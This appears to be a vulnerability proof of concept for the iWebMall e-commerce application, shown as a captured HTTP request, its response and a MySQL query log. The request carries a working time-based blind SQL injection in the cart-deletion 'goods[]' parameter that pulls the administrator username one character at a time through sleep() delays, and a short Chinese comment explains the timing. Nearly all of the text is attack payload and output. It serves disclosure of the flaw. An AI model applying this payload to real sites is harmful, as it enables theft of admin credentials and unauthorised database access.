 POST /do.php?act=user_cart_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 184
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
goods%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),2,1)='z',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 14:23:00 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location:
http://192.168.0.107/error.php?errstr=%E8%B4%AD%E7%89%A9%E8%BD%A6%E9%87%8C%E4%B8%8D%E5%AD%98%E5%9C%A8%E6%AD%A4%E5%95%86%E5%93%81%EF%BC%81-modules.php%3Fapp%
3Duser_cart
Content-Length: 0
Content-Type: text/html;charset=utf-8
当管理员用户名的第二个字母不为‘z’时，延迟（2*0+2）=2s
? < + > Type a search term 0 matches
Done Length: 501 (2,056 millis)
141203 22:23:01 59 Connect root@localhost on
59 Query set names 'UTF8'
59 Init DB iwebmall
59 Query select * from `imall_cart` where user_id='8' and cart_id in(1) or (select if(mid((select admin_name
from imall_admin_user where admin_id=1 limit 0,1),2,1)='z',sleep(3),0)) and (1)=(1)
59 Quit